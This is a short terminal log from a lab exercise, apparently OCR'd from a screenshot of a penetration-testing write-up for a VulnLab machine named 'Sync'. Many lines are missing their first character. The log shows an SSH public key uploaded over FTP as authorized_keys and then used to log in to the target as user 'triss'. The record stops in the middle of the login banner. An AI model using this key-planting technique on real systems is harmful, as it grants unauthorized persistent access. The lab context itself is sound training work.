 tp> put id_rsa.pub ./authorized_keys
ocal: id_rsa.pub remote: ./authorized_keys
29 Entering Extended Passive Mode (|||10521|)
50 Ok to send data.
00% |****************************************************************************************************
26 Transfer complete.
64 bytes sent in 00:00 (0.69 KiB/s)
tp> chmod 0644 ./authorized_keys
00 SITE CHMOD command ok.
tp>
h4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/sync]$ ssh
h4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/sync]$ chmod 600 ./id_rsa
h4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/sync]$ ssh -i ./id_rsa triss@"$target"
elcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.19.0-1023-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed Apr 10 04:23:24 UTC 2024
System load:  0.0               Processes:             109
Usage of /:   28.0% of 7.57GB   Users logged in:       0
Memory usage: 25%               IPv4 address for eth0: 10.10.72.23
Swap usage:   0%
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your